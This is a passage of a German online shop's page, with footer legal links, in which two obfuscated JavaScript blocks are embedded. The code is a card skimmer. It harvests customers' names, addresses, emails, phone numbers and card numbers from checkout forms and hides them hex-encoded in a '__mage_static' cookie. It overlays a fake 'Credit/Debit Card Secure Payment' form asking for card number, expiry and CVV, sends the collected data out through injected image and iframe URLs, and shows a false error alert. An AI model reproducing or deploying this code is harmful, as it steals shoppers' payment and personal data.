_0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    </div>
    <div class="footer-service px-4 w-full pb-5 lg:w-6/12 xl:w-3/12 xl:pb-0">
        <p class="text-white font-semibold tracking-wider mb-5 text-base"> LEGAL </p>
<ul>
<li class="pb-2"><a href="https://www.klyd.de/impressum">Impressum</a></li>
<li class="pb-2"><a href="https://www.klyd.de/agb">AGB</a></li>
<li class="pb-2"><a href="https://www.klyd.de/datenschutz">Datenschutz</a></li>
<li class="pb-2"><a href="https://www.klyd.de/widerrufsformular">Widerruf </a></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var 